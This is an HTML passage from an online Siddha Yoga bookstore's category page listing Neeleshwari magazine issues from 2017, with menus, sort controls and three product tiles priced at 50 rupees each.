		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Neeleshwari-2017</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/"><span itemprop="title">Neeleshwari Issue</span></a><i class="delimiter delimiter-2"></i></li><li>Neeleshwari-2017</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-9">

                            
<div id="primary" class="content-area"><main id="main" class="site-main" role="main">



    <div class="berocket_wc_print_notices"></div><div class="shop-loop-before clearfix"><form class="woocommerce-ordering" method="get">
    <label>Sort By: </label>
    <select name="orderby" class="orderby">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by newness</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>    <div class="gridlist-toggle">
        <a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
    </div>

<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>

        <input type="hidden" name="paged" value=""/>

            </form>

	</nav></div>
    
    <div class="archive-products">

        <ul class="products grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-1 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1">
                <span class="prod-list-seprator"></span>                  
<li class="product-col hover show-links-outimage post-4661 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 first instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - December 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_12_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_12_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_12_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_12_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-december-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_12_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4661" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4661" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - December 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-december-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; December 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4661" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4661" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - December 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4659 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - November 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_11_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_11_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_11_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_11_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-november-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_11_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4659" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4659" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - November 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-november-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; November 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4659" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4659" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - November 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
                 
<li class="product-col hover show-links-outimage post-4657 product type-product status-publish has-post-thumbnail product_cat-neeleshwari-issue product_cat-neeleshwari-2017 last instock purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Neeleshwari - October 2017</p></div>
							<img width="264" height="397" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x150.jpg" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_10_2017.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_10_2017.jpg 264w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_10_2017-199x300.jpg 199w, https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_10_2017-64x95.jpg 64w" sizes="(max-width: 264px) 100vw, 264px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-october-2017/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/cm/NLW_10_2017.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/porto_placeholders/100x151.jpg" width="199" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/neeleshwari-issue/neeleshwari-2017/?add-to-cart=4657" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4657" data-product_sku="" aria-label="Add &ldquo;Neeleshwari - October 2017&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/neeleshwari-october-2017/"><h3 class="woocommerce-loop-product__title">Neeleshwari &#8211; October 2017</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</span></span>
  

    <div class="add-links-wrap">
